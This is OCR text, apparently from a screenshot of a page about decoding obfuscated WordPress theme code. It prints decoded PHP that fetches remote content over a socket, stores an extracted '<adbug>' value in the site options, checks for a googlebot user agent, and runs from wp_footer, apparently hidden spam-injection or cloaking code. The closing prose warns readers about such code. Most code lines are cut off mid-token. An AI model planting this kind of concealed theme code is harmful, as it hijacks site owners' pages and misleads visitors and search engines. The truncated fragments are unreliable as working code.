
while(!feof($adwb_soc)) $adwb_data .= @fgets($adwb_
$adwb_data = trim(strstr($adwb_data,"\r\n\r\n"));

}

@fclose($adwb_soc);

preg_match('/
(.+?)<\/adbug>/s',$adwb_data,$adwb_tmp
if($adwb_tmp[1]!=""){$adwb_opt = array(time(), $adw
$wpdb->query("UPDATE $wpdb->options SET option_val
}

}

if (eregi("googlebot",$_SERVER['HTTP_USER_AGENT']))
}

} 

add_action("wp_footer", "wp_get_footer_meta");
You should then decide if the decoded code is
something you would like to run on your
WordPress site. Some themes are doing this
to hide their WordPress theme tricks while
other do it to do nasty stuff like redirecting
traffic from your site to other sites, etc.